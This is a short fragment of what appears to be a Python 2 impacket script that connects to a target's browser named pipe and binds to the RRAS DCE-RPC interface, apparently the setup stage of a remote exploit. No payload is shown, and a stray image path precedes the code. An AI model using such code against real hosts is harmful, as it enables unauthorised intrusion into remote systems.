 20 from impacket import smb
21 from impacket import uuid
22 from impacket import dcerpc
23 from impacket.dcerpc.v5 import transport
24
25 target = sys.argv[1]
26
27 print '[-]Initiating connection'
28 trans = transport.DCERPCTransportFactory('ncacn_np:%s[\\pipe\\browser]' % target)
29 trans.connect()
30
31 print '[-]connected to ncacn_np:%s[\\pipe\\browser]' % target
32 dce = trans.DCERPC_class(trans)
33
34 #RRAS DCE-RPC endpoint
35 dce.bind(uuid.uuidtup_to_bin(('8f09f000-b7ed-11ce-bbd2-00001a181cad', '0.0')))